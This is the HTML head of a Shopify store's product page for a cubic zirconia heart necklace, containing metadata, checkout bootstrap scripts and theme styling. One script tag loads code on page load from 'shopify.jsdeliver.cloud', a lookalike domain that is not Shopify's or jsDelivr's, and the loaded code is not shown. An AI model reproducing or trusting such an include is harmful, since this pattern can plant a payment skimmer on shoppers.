

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thefamilygifts.com/products/9-forever-love
body_size: 63946
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.thefamilygifts.com/products/9-forever-love">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q="></script>
    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/secondary.js?v=176066990885051318471753133284" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      9 Forever Love
 &ndash; TheFamilyGifts</title>

    
      <meta name="description" content="Give a loving gift that will make her heart melt! This dazzling Forever Love Necklace features a polished heart pendant surrounding a flawless 6.5mm cubic zirconia, embellished with smaller crystals adding extra sparkle and shine. The pendant is crafted in your choice of 14K white gold finish or 18K yellow gold finish,">
    

    

<meta property="og:site_name" content="TheFamilyGifts">
<meta property="og:url" content="https://www.thefamilygifts.com/products/9-forever-love">
<meta property="og:title" content="9 Forever Love">
<meta property="og:type" content="product">
<meta property="og:description" content="Give a loving gift that will make her heart melt! This dazzling Forever Love Necklace features a polished heart pendant surrounding a flawless 6.5mm cubic zirconia, embellished with smaller crystals adding extra sparkle and shine. The pendant is crafted in your choice of 14K white gold finish or 18K yellow gold finish,"><meta property="og:image" content="http://www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560">
  <meta property="og:image:secure_url" content="https://www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="39.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="9 Forever Love">
<meta name="twitter:description" content="Give a loving gift that will make her heart melt! This dazzling Forever Love Necklace features a polished heart pendant surrounding a flawless 6.5mm cubic zirconia, embellished with smaller crystals adding extra sparkle and shine. The pendant is crafted in your choice of 14K white gold finish or 18K yellow gold finish,">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52831813783/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a3663ff75c8b5918c44aa7ff277906df">
<meta id="in-context-paypal-metadata" data-shop-id="52831813783" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.thefamilygifts.com/products/9-forever-love.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=52831813783" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":52831813783,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/52831813783","merchantName":"TheFamilyGifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"TheFamilyGifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a3663ff75c8b5918c44aa7ff277906df","betas":["rich-media-storefront-analytics"],"domain":"www.thefamilygifts.com","predictiveSearch":true,"shopId":52831813783,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thefamilygiftsco.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":152422646011,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.thefamilygifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script id="__st">var __st={"a":52831813783,"offset":-28800,"reqid":"9d6bba3a-64a8-4ea6-b0cc-42f27cc416d9-1769250519","pageurl":"www.thefamilygifts.com\/products\/9-forever-love","u":"370ed51ca25a","p":"product","rtyp":"product","rid":7039216812183};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.thefamilygifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.thefamilygifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.thefamilygifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.thefamilygifts.com/cdn/shop/t/11/compiled_assets/scripts.js?v=5512"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 185, 178, 173;
        --color-base-accent-1: 150, 130, 117;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #968275;
        --gradient-base-accent-2: linear-gradient(139deg, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1) 100%, rgba(0, 0, 0, 0) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/base.css?v=76279458980208555051753133284" rel="stylesheet" type="text/css" media="all" />
    

